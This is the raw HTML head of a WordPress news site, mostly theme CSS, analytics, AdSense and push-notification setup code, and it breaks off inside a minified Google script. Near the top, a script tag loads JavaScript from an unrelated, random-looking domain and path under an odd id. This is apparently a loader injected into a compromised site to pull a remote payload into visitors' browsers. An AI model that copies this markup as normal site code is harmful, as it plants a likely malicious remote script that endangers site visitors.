!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsw_social-icons-css' href='https://www.societygazetteng.com/wp-content/plugins/wp-social-widget/assets/css/social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsw_social-css-css' href='https://www.societygazetteng.com/wp-content/plugins/wp-social-widget/assets/css/social-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.societygazetteng.com/wp-content/themes/society/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.societygazetteng.com/wp-content/themes/society/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5N6ZL11XHX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.societygazetteng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5N6ZL11XHX");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.societygazetteng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.societygazetteng.com/wp-json/wp/v2/tags/4012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.societygazetteng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://www.societygazetteng.com/wp-content/uploads/2019/09/Society-Gazette-Logo2.jpg" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://www.societygazetteng.com/wp-content/themes/society/js/html5.js"></script>
<script src="https://www.societygazetteng.com/wp-content/themes/society/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.societygazetteng.com/wp-content/themes/society/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.societygazetteng.com/wp-content/themes/society/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.societygazetteng.com/wp-content/themes/society/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #ef3636;
}
	
.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.e3lan-top {
    float: right;
    line-height: 0;
    width: 59%;
}</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.societygazetteng.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.societygazetteng.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.societygazetteng.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3e03171f-1127-495a-8af8-ae8e78a49661';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.societygazetteng.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TCBXJBCM' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2474679991337066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2474679991337066?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
